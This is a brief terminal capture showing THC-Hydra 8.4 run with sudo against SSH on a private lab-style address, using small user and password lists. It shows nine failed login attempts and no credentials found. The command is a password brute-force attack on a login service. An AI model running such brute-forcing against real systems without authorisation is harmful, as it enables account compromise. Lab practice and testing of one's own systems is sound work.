 administrator@astra:~/thc-hydra-8.4$ sudo hydra -L /home/administrator/thc-hydra-8.4/user.txt -P /home
/administrator/thc-hydra-8.4/pass.txt 172.16.1.58 ssh
Hydra v8.4 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
 or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-04 21:33:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking service ssh on port 22
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-11-04 21:33:15
administrator@astra:~/thc-hydra-8.4$